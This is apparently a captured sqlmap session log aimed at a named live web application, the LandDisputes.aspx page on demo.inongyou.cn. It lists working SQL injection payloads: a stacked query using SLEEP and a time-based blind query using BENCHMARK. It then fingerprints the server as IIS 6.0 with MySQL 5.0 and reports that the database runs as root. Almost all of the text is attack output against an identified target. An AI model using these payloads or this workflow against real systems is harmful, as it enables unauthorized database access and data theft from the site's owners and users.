 管理员: sqlmap
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://demo.inongyou.cn:80/DocumentPrint/LandDisputes.aspx?id='; SE
LECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://demo.inongyou.cn:80/DocumentPrint/LandDisputes.aspx?id=' AND
6072=BENCHMARK(5000000,MD5(0x67494d72)) AND 'Ddns'='Ddns
---
[16:46:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:46:40] [INFO] fetching current user
current user:    'root@localhost'
[16:46:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[16:46:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\demo.inongyou.cn'
[*] shutting down at 16:46:40
D:\Python27\sqlmap>